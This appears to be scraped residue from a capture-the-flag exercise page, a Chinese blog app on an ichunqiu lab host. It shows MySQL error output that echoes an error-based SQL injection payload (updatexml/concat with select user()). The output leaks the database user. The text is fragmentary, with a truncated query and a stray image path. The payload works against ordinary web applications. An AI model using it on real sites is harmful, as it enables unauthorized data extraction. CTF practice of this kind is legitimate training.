 数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,( select user() ),0x7e),1)))a#threads WHERE authorid='1'
XPATH syntax error: '~youleUser1@localhost~'
1105数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,( select user() ),0x7e),1)))a#threads T LEFT JOIN (select * from information_schema.table
1=2 or (updatexml(1,concat(0x7e,( select user() ),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
XPATH syntax error: '~youleUser1@localhost~'
1105
登陆 | 注册 http://0fcda0b05d364ae2919c79c0386ebb055c1719c2b26941cc.game.ichunqiu.com/blog/?uid=1 请输入关键字
中国人
返回首页 我的日志 我的图片 访客留言 登录 注册
个人资料 贴子
称呼:admin
OICQ:***
邮箱:***
性别:***
[加为好友] [发短消息]
https://blog.csdn.net/include_heqile